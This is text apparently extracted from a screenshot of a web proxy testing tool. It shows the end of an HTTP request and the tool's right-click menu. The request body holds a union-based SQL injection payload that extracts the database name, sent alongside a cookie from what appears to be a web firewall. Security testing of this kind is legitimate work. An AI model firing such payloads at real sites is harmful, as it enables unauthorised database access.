 3 Accept-Language: zh-CN,zh;q=0.9
4 Cookie: safedog-flow-item=0B7F
5 Connection: close
6
7 id=-1' union select 1,2,database() %23
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Extensions
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Send request to Autorize
Send Cookie header to Autorize
Send Authorziation header to Autorize
Send to turbo intruder
Send to sqlmap4burp++
^_^ Knife
Parse WSDL
Chunked coding converter
Chunked coding converter
Encoding request body